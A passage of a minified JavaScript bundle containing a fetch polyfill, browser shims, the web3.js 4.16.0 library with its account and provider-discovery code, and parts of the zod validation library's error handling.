e.prototype=n,new e}();!function(e){!function(t){var r=void 0!==e&&e||"undefined"!=typeof self&&self||void 0!==r&&r,n="URLSearchParams"in r,i="Symbol"in r&&"iterator"in Symbol,o="FileReader"in r&&"Blob"in r&&function(){try{return new Blob,!0}catch(e){return!1}}(),s="FormData"in r,a="ArrayBuffer"in r;if(a)var c=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],u=ArrayBuffer.isView||function(e){return e&&c.indexOf(Object.prototype.toString.call(e))>-1};function d(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function l(e){return"string"!=typeof e&&(e=String(e)),e}function h(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return i&&(t[Symbol.iterator]=function(){return t}),t}function f(e){this.map={},e instanceof f?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function p(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function m(e){return new Promise((function(t,r){e.onload=function(){t(e.result)},e.onerror=function(){r(e.error)}}))}function g(e){var t=new FileReader,r=m(t);return t.readAsArrayBuffer(e),r}function y(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function v(){return this.bodyUsed=!1,this._initBody=function(e){var t;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:o&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:s&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:n&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():a&&o&&(t=e)&&DataView.prototype.isPrototypeOf(t)?(this._bodyArrayBuffer=y(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):a&&(ArrayBuffer.prototype.isPrototypeOf(e)||u(e))?this._bodyArrayBuffer=y(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},o&&(this.blob=function(){var e=p(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?p(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer)):this.blob().then(g)}),this.text=function(){var e,t,r,n=p(this);if(n)return n;if(this._bodyBlob)return e=this._bodyBlob,r=m(t=new FileReader),t.readAsText(e),r;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),r=new Array(t.length),n=0;n<t.length;n++)r[n]=String.fromCharCode(t[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},s&&(this.formData=function(){return this.text().then(_)}),this.json=function(){return this.text().then(JSON.parse)},this}f.prototype.append=function(e,t){e=d(e),t=l(t);var r=this.map[e];this.map[e]=r?r+", "+t:t},f.prototype.delete=function(e){delete this.map[d(e)]},f.prototype.get=function(e){return e=d(e),this.has(e)?this.map[e]:null},f.prototype.has=function(e){return this.map.hasOwnProperty(d(e))},f.prototype.set=function(e,t){this.map[d(e)]=l(t)},f.prototype.forEach=function(e,t){for(var r in this.map)this.map.hasOwnProperty(r)&&e.call(t,this.map[r],r,this)},f.prototype.keys=function(){var e=[];return this.forEach((function(t,r){e.push(r)})),h(e)},f.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),h(e)},f.prototype.entries=function(){var e=[];return this.forEach((function(t,r){e.push([r,t])})),h(e)},i&&(f.prototype[Symbol.iterator]=f.prototype.entries);var b=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function E(e,t){if(!(this instanceof E))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var r,n,i=(t=t||{}).body;if(e instanceof E){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new f(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,i||null==e._bodyInit||(i=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new f(t.headers)),this.method=(n=(r=t.method||this.method||"GET").toUpperCase(),b.indexOf(n)>-1?n:r),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&i)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(i),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache)){var o=/([?&])_=[^&]*/;o.test(this.url)?this.url=this.url.replace(o,"$1_="+(new Date).getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}function _(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var r=e.split("="),n=r.shift().replace(/\+/g," "),i=r.join("=").replace(/\+/g," ");t.append(decodeURIComponent(n),decodeURIComponent(i))}})),t}function A(e,t){if(!(this instanceof A))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new f(t.headers),this.url=t.url||"",this._initBody(e)}E.prototype.clone=function(){return new E(this,{body:this._bodyInit})},v.call(E.prototype),v.call(A.prototype),A.prototype.clone=function(){return new A(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new f(this.headers),url:this.url})},A.error=function(){var e=new A(null,{status:0,statusText:""});return e.type="error",e};var T=[301,302,303,307,308];A.redirect=function(e,t){if(-1===T.indexOf(t))throw new RangeError("Invalid status code");return new A(null,{status:t,headers:{location:e}})},t.DOMException=r.DOMException;try{new t.DOMException}catch(e){t.DOMException=function(e,t){this.message=e,this.name=t;var r=Error(e);this.stack=r.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function w(e,n){return new Promise((function(i,s){var c=new E(e,n);if(c.signal&&c.signal.aborted)return s(new t.DOMException("Aborted","AbortError"));var u=new XMLHttpRequest;function d(){u.abort()}u.onload=function(){var e,t,r={status:u.status,statusText:u.statusText,headers:(e=u.getAllResponseHeaders()||"",t=new f,e.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e})).forEach((function(e){var r=e.split(":"),n=r.shift().trim();if(n){var i=r.join(":").trim();t.append(n,i)}})),t)};r.url="responseURL"in u?u.responseURL:r.headers.get("X-Request-URL");var n="response"in u?u.response:u.responseText;setTimeout((function(){i(new A(n,r))}),0)},u.onerror=function(){setTimeout((function(){s(new TypeError("Network request failed"))}),0)},u.ontimeout=function(){setTimeout((function(){s(new TypeError("Network request failed"))}),0)},u.onabort=function(){setTimeout((function(){s(new t.DOMException("Aborted","AbortError"))}),0)},u.open(c.method,function(e){try{return""===e&&r.location.href?r.location.href:e}catch(t){return e}}(c.url),!0),"include"===c.credentials?u.withCredentials=!0:"omit"===c.credentials&&(u.withCredentials=!1),"responseType"in u&&(o?u.responseType="blob":a&&c.headers.get("Content-Type")&&-1!==c.headers.get("Content-Type").indexOf("application/octet-stream")&&(u.responseType="arraybuffer")),!n||"object"!=typeof n.headers||n.headers instanceof f?c.headers.forEach((function(e,t){u.setRequestHeader(t,e)})):Object.getOwnPropertyNames(n.headers).forEach((function(e){u.setRequestHeader(e,l(n.headers[e]))})),c.signal&&(c.signal.addEventListener("abort",d),u.onreadystatechange=function(){4===u.readyState&&c.signal.removeEventListener("abort",d)}),u.send(void 0===c._bodyInit?null:c._bodyInit)}))}w.polyfill=!0,r.fetch||(r.fetch=w,r.Headers=f,r.Request=E,r.Response=A),t.Headers=f,t.Request=E,t.Response=A,t.fetch=w}({})}(i),i.fetch.ponyfill=!0,delete i.fetch.polyfill;var o=n.fetch?n:i;(t=o.fetch).default=o.fetch,t.fetch=o.fetch,t.Headers=o.Headers,t.Request=o.Request,t.Response=o.Response,e.exports=t},4740:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>i});var n=null;"undefined"!=typeof WebSocket?n=WebSocket:"undefined"!=typeof MozWebSocket?n=MozWebSocket:void 0!==r.g?n=r.g.WebSocket||r.g.MozWebSocket:"undefined"!=typeof window?n=window.WebSocket||window.MozWebSocket:"undefined"!=typeof self&&(n=self.WebSocket||self.MozWebSocket);const i=n},9907:e=>{var t,r,n=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var a,c=[],u=!1,d=-1;function l(){u&&a&&(u=!1,a.length?c=a.concat(c):d=-1,c.length&&h())}function h(){if(!u){var e=s(l);u=!0;for(var t=c.length;t;){for(a=c,c=[];++d<t;)a&&a[d].run();d=-1,t=c.length}a=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function p(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new f(e,t)),1!==c.length||u||s(h)},f.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=p,n.addListener=p,n.once=p,n.off=p,n.removeListener=p,n.removeAllListeners=p,n.emit=p,n.prependListener=p,n.prependOnceListener=p,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},766:function(e,t,r){var n=r(9907);!function(e){"use strict";if(!e.setImmediate){var t,r,i,o,s,a=1,c={},u=!1,d=e.document,l=Object.getPrototypeOf&&Object.getPrototypeOf(e);l=l&&l.setTimeout?l:e,"[object process]"==={}.toString.call(e.process)?t=function(e){n.nextTick((function(){f(e)}))}:function(){if(e.postMessage&&!e.importScripts){var t=!0,r=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=r,t}}()?(o="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(o)&&f(+t.data.slice(o.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),t=function(t){e.postMessage(o+t,"*")}):e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){f(e.data)},t=function(e){i.port2.postMessage(e)}):d&&"onreadystatechange"in d.createElement("script")?(r=d.documentElement,t=function(e){var t=d.createElement("script");t.onreadystatechange=function(){f(e),t.onreadystatechange=null,r.removeChild(t),t=null},r.appendChild(t)}):t=function(e){setTimeout(f,0,e)},l.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var r=new Array(arguments.length-1),n=0;n<r.length;n++)r[n]=arguments[n+1];var i={callback:e,args:r};return c[a]=i,t(a),a++},l.clearImmediate=h}function h(e){delete c[e]}function f(e){if(u)setTimeout(f,0,e);else{var t=c[e];if(t){u=!0;try{!function(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(void 0,r)}}(t)}finally{h(e),u=!1}}}}}("undefined"==typeof self?void 0===r.g?this:r.g:self)},751:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const n=r(7894);t.default={encodeEventSignature:n.encodeEventSignature,encodeFunctionCall:n.encodeFunctionCall,encodeFunctionSignature:n.encodeFunctionSignature,encodeParameter:n.encodeParameter,encodeParameters:n.encodeParameters,decodeParameter:n.decodeParameter,decodeParameters:n.decodeParameters,decodeLog:n.decodeLog}},3533:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.initAccountsForContext=void 0;const i=r(7797),o=r(6825),s=r(67),a=r(2054);t.initAccountsForContext=e=>{const t=(t,r)=>n(void 0,void 0,void 0,(function*(){const n=yield(0,s.prepareTransactionForSigning)(t,e),c=(0,o.format)({format:"bytes"},r,i.ETH_DATA_FORMAT);return(0,a.signTransaction)(n,c)})),r=e=>{const r=(0,a.privateKeyToAccount)(e);return Object.assign(Object.assign({},r),{signTransaction:e=>n(void 0,void 0,void 0,(function*(){return t(e,r.privateKey)}))})},c=(e,r,i)=>n(void 0,void 0,void 0,(function*(){var o;const s=yield(0,a.decrypt)(e,r,null===(o=null==i?void 0:i.nonStrict)||void 0===o||o);return Object.assign(Object.assign({},s),{signTransaction:e=>n(void 0,void 0,void 0,(function*(){return t(e,s.privateKey)}))})})),u=()=>{const e=(0,a.create)();return Object.assign(Object.assign({},e),{signTransaction:r=>n(void 0,void 0,void 0,(function*(){return t(r,e.privateKey)}))})},d=new a.Wallet({create:u,privateKeyToAccount:r,decrypt:c});return{signTransaction:t,create:u,privateKeyToAccount:r,decrypt:c,recoverTransaction:a.recoverTransaction,hashMessage:a.hashMessage,sign:a.sign,recover:a.recover,encrypt:a.encrypt,wallet:d,privateKeyToAddress:a.privateKeyToAddress,parseAndValidatePrivateKey:a.parseAndValidatePrivateKey,privateKeyToPublicKey:a.privateKeyToPublicKey}}},7205:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3PkgInfo=void 0,t.Web3PkgInfo={version:"4.16.0"}},174:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3=void 0;const a=r(5177),c=r(67),u=s(r(3976)),d=r(544),l=r(2154),h=r(6314),f=r(3231),p=o(r(6825)),m=r(6825),g=r(162),y=r(1633),v=s(r(751)),b=r(3533),E=r(7205),_=r(5013);class A extends a.Web3Context{constructor(e=g.mainnet){var t;((0,m.isNullish)(e)||"string"==typeof e&&""===e.trim()||"string"!=typeof e&&!(0,a.isSupportedProvider)(e)&&!e.provider)&&console.warn("NOTE: web3.js is running without provider. You need to pass a provider in order to interact with the network!");let r={};"string"==typeof e||(0,a.isSupportedProvider)(e)?r.provider=e:r=e||{},r.registeredSubscriptions=Object.assign(Object.assign({},c.registeredSubscriptions),null!==(t=r.registeredSubscriptions)&&void 0!==t?t:{}),super(r);const n=(0,b.initAccountsForContext)(this);this._wallet=n.wallet,this._accountProvider=n,this.utils=p;const i=this;class o extends u.default{constructor(e,t,r,n,o){if((0,m.isContractInitOptions)(t)&&(0,m.isContractInitOptions)(r))throw new y.InvalidMethodParamsError("Should not provide options at both 2nd and 3rd parameters");let c,u,d,l={};if(!(0,m.isNullish)(t)&&"object"!=typeof t&&"string"!=typeof t)throw new y.InvalidMethodParamsError;if("string"==typeof t&&(c=t),l=(0,m.isContractInitOptions)(t)?t:(0,m.isContractInitOptions)(r)?r:{},u=t instanceof a.Web3Context?t:r instanceof a.Web3Context?r:n instanceof a.Web3Context?n:i.getContextObject(),o?d=o:(0,m.isDataFormat)(r)?d=r:(0,m.isDataFormat)(n)&&(d=n),super(e,c,l,u,d),super.subscribeToContextEvents(i),!(0,m.isNullish)(s)){const e=s.getTransactionMiddleware();(0,m.isNullish)(e)||super.setTransactionMiddleware(e)}}}const s=i.use(c.Web3Eth);this.eth=Object.assign(s,{ens:i.use(d.ENS,d.registryAddresses.main),Iban:l.Iban,net:i.use(f.Net),personal:i.use(h.Personal),Contract:o,abi:v.default,accounts:n})}}t.Web3=A,A.version=E.Web3PkgInfo.version,A.utils=p,A.requestEIP6963Providers=_.requestEIP6963Providers,A.onNewProviderDiscovered=_.onNewProviderDiscovered,A.modules={Web3Eth:c.Web3Eth,Iban:l.Iban,Net:f.Net,ENS:d.ENS,Personal:h.Personal},t.default=A},5013:function(e,t){"use strict";var r,n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.onNewProviderDiscovered=t.requestEIP6963Providers=t.web3ProvidersMapUpdated=t.eip6963ProvidersMap=t.Eip6963EventName=void 0,function(e){e.eip6963announceProvider="eip6963:announceProvider",e.eip6963requestProvider="eip6963:requestProvider"}(r||(t.Eip6963EventName=r={})),t.eip6963ProvidersMap=new Map,t.web3ProvidersMapUpdated="web3:providersMapUpdated",t.requestEIP6963Providers=()=>n(void 0,void 0,void 0,(function*(){return new Promise(((e,n)=>{"undefined"==typeof window&&n(new Error("window object not available, EIP-6963 is intended to be used within a browser")),window.addEventListener(r.eip6963announceProvider,(r=>{t.eip6963ProvidersMap.set(r.detail.info.uuid,r.detail);const n=new CustomEvent(t.web3ProvidersMapUpdated,{detail:t.eip6963ProvidersMap});window.dispatchEvent(n),e(t.eip6963ProvidersMap)})),window.dispatchEvent(new Event(r.eip6963requestProvider))}))})),t.onNewProviderDiscovered=e=>{if("undefined"==typeof window)throw new Error("window object not available, EIP-6963 is intended to be used within a browser");window.addEventListener(t.web3ProvidersMapUpdated,e)}},7442:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ZodError=t.quotelessJson=t.ZodIssueCode=void 0;const n=r(4705);t.ZodIssueCode=n.util.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]),t.quotelessJson=e=>JSON.stringify(e,null,2).replace(/"([^"]+)":/g,"$1:");class i extends Error{constructor(e){super(),this.issues=[],this.addIssue=e=>{this.issues=[...this.issues,e]},this.addIssues=(e=[])=>{this.issues=[...this.issues,...e]};const t=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,t):this.__proto__=t,this.name="ZodError",this.issues=e}get errors(){return this.issues}format(e){const t=e||function(e){return e.message},r={_errors:[]},n=e=>{for(const i of e.issues)if("invalid_union"===i.code)i.unionErrors.map(n);else if("invalid_return_type"===i.code)n(i.returnTypeError);else if("invalid_arguments"===i.code)n(i.argumentsError);else if(0===i.path.length)r._errors.push(t(i));else{let e=r,n=0;for(;n<i.path.length;){const r=i.path[n];n===i.path.length-1?(e[r]=e[r]||{_errors:[]},e[r]._errors.push(t(i))):e[r]=e[r]||{_errors:[]},e=e[r],n++}}};return n(this),r}toString(){return this.message}get message(){return JSON.stringify(this.issues,n.util.jsonStringifyReplacer,2)}get isEmpty(){return 0===this.issues.length}flatten(e=e=>e.message){const t={},r=[];for(const n of this.issues)n.path.length>0?(t[n.path[0]]=t[n.path[0]]||[],t[n.path[0]].push(e(n))):r.push(e(n));return{formErrors:r,fieldErrors:t}}get formErrors(){return this.flatten()}}t.ZodError=i,i.create=e=>new i(e)},548:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.getErrorMap=t.setErrorMap=t.defaultErrorMap=void 0;const i=n(r(8412));t.defaultErrorMap=i.default;let o=i.default;t.setErrorMap=function(e){o=e},t.getErrorMap=function(){return o}},6340:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r),Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(548),t),i(r(6258),t),i(r(9201),t),i(r(4705),t),i(r(5226),t),i(r(7442),t)},5759:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.errorUtil=void 0,(r=t.errorUtil||(t.errorUtil={})).errToObj=e=>"string"==typeof e?{message:e}:e||{},r.toString=e=>"string"==typeof e?e:null==e?void 0:e.message},6258:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.isAsync=t.isValid=t.isDirty=t.isAborted=t.OK=t.DIRTY=t.INVALID=t.ParseStatus=t.addIssueToContext=t.EMPTY_PATH=t.makeIssue=void 0;const i=r(548),o=n(r(8412));t.makeIssue=e=>{const{data:t,path:r,errorMaps:n,issueData:i}=e,o=[...r,...i.path||[]],s={...i,path:o};let a="";const c=n.filter((e=>!!e)).slice().reverse();for(const e of c)a=e(s,{data:t,defaultError:a}).message;return{...i,path:o,message:i.message||a}},t.EMPTY_PATH=[],t.addIssueToContext=function(e,r){const n=(0,t.makeIssue)({issueData:r,data:e.data,path:e.path,errorMaps:[e.common.contextualErrorMap,e.schemaErrorMap,(0,i.getErrorMap)(),o.default].filter((e=>!!e))});e.common.issues.push(n)};class s{constructor(){this.value="valid"}dirty(){"valid"===this.value&&(this.value="dirty")}abort(){"aborted"!==this.value&&(this.value="aborted")}static mergeArray(e,r){const n=[];for(const i of r){if("aborted"===i.status)return t.INVALID;"dirty"===i.status&&e.dirty(),n.push(i.value)}return{status:e.value,value:n}}static async mergeObjectAsync(e,t){const r=[];for(const e of t)r.push({key:await e.key,value:await e.value});return s.mergeObjectSync(e,r)}static mergeObjectSync(e,r){const n={};for(const i of r){const{key:r,value:o}=i;if("aborted"===r.status)return t.INVALID;if("aborted"===o.status)return t.INVALID;"dirty"===r.status&&e.dirty(),"dirty"===o.status&&e.dirty(),"__proto__"===r.value||void 0===o.value&&!i.alwaysSet||(n[r.value]=o.value)}return{status:e.value,value:n}}}t.ParseStatus=s,t.INVALID=Object.freeze({status:"aborted"}),t.DIRTY=e=>({status:"dirty",value:e}),t.OK=e=>({status:"valid",value:e}),t.isAborted=e=>"aborted"===e.status,t.isDirty=e=>"dirty"===e.status,t.isValid=e=>"valid"===e.status,t.isAsync=e=>"undefined"!=typeof Promise&&e instanceof Promise},9201:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},4705:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.getParsedType=t.ZodParsedType=t.objectUtil=t.util=void 0,function(e){e.assertEqual=e=>e,e.assertIs=function(e){},e.assertNever=function(e){throw new Error},e.arrayToEnum=e=>{const t={};for(const r of e)t[r]=r;return t},e.getValidEnumValues=t=>{const r=e.objectKeys(t).filter((e=>"number"!=typeof t[t[e]])),n={};for(const e of r)n[e]=t[e];return e.objectValues(n)},e.objectValues=t=>e.objectKeys(t).map((function(e){return t[e]})),e.objectKeys="function"==typeof Object.keys?e=>Object.keys(e):e=>{const t=[];for(const r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.push(r);return t},e.find=(e,t)=>{for(const r of e)if(t(r))return r},e.isInteger="function"==typeof Number.isInteger?e=>Number.isInteger(e):e=>"number"==typeof e&&isFinite(e)&&Math.floor(e)===e,e.joinValues=function(e,t=" | "){return e.map((e=>"string"==typeof e?`'${e}'`:e)).join(t)},e.jsonStringifyReplacer=(e,t)=>"bigint"==typeof t?t.toString():t}(r=t.util||(t.util={})),(t.objectUtil||(t.objectUtil={})).mergeShapes=(e,t)=>({...e,...t}),t.ZodParsedType=r.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),t.getParsedType=e=>{switch(typeof e){case"undefined":return t.ZodParsedType.undefined;case"string":return t.ZodParsedType.string;case"number":return isNaN(e)?t.ZodParsedType.nan:t.ZodParsedType.number;case"boolean":return t.ZodParsedType.boolean;case"function":return t.ZodParsedType.function;case"bigint":return t.ZodParsedType.bigint;case"symbol":return t.ZodParsedType.symbol;case"object":return Array.isArray(e)?t.ZodParsedType.array:null===e?t.ZodParsedType.null:e.then&&"function"==typeof e.then&&e.catch&&"function"==typeof e.catch?t.ZodParsedType.promise:"undefined"!=typeof Map&&e instanceof Map?t.ZodParsedType.map:"undefined"!=typeof Set&&e instanceof Set?t.ZodParsedType.set:"undefined"!=typeof Date&&e instanceof Date?t.ZodParsedType.date:t.ZodParsedType.object;default:return t.ZodParsedType.unknown}}},5995:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r),Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.z=void 0;const a=o(r(6340));t.z=a,s(r(6340),t),t.default=a},8412:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const n=r(4705),i=r(7442);t.default=(e,t)=>{let r;switch(e.code){case i.ZodIssueCode.invalid_type:r=e.received===n.ZodParsedType.undefined?"Required":`Expected ${e.expected}, received ${e.received}`;break;case i.ZodIssueCode.invalid_literal:r=`Invalid literal value, expected ${JSON.stringify(e.expected,n.util.jsonStringifyReplacer)}`;break;case i.ZodIssueCode.unrecognized_keys:r=`Unrecognized key(s) in object: ${n.util.joinValues(e.keys,", ")}`;break;case i.ZodIssueCode.invalid_union:r="Invalid input";break;case i.ZodIssueCode.invalid_union_discriminator:r=`Invalid discriminator value. Expected ${n.util.joinValues(e.options)}`;break;case i.ZodIssueCode.invalid_enum_value:r=`Invalid enum value. Expected ${n.util.joinValues(e.options)}, received '${e.received}'`;break;case i.ZodIssueCode.invalid_arguments:r="Invalid function arguments";break;case i.ZodIssueCode.invalid_return_type:r="Invalid function return type";break;case i.ZodIssueCode.invalid_date:r="Invalid date";break;case i.ZodIssueCode.invalid_string:"object"==typeof e.validation?"includes"in e.validation?(r=`Invalid input: must include "${e.validation.includes}"`,"number"==typeof e.validation.position&&(r=`${r} at one or more positions greater than or equal to ${e.validation.position}`)):"startsWith"in e.validation?r=`Invalid input: must start with "${e.validation.startsWith}"`:"endsWith"in e.validation?r=`Invalid input: must end with "${e.validation.endsWith}"`:n.util.assertNever(e.validation):r="regex"!==e.validation?`Invalid ${e.validation}`:"Invalid";break;case i.ZodIssueCode.too_small:r="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at least":"more than"} ${e.minimum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at least":"over"} ${e.minimum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${e.minimum}`:"date"===e.type?`Date must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(e.minimum))}`:"Invalid input";break;case i.ZodIssueCode.too_big:r="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at most":"less than"} ${e.maximum} element(s)`:"string"===e.type?`String must 